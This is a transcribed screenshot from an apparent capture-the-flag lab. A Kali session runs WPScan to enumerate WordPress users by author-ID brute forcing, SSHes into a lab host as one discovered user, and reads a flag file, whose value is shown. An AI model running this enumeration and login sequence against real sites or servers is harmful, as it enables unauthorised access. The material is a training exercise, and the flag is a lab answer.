 Manager
View Help
Manager
Virtual Machines
Actions
EFVM-6
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
[Shell No. 1]
michael@target1: /var/...
06:08 PM
michael@target1: /var/www
File Actions Edit View Help
root@Kali:~#
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=============================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Thu Aug 26 17:59:29 2021
[+] Requests Done: 21
[+] Cached Requests: 31
[+] Data Sent: 4.692 KB
[+] Data Received: 168.464 KB
[+] Memory used: 119.285 MB
[+] Elapsed time: 00:00:01
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$ ls
michael@target1:~$ cd /var/www
michael@target1:/var/www$ ls
flag2.txt html
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$
Status: Running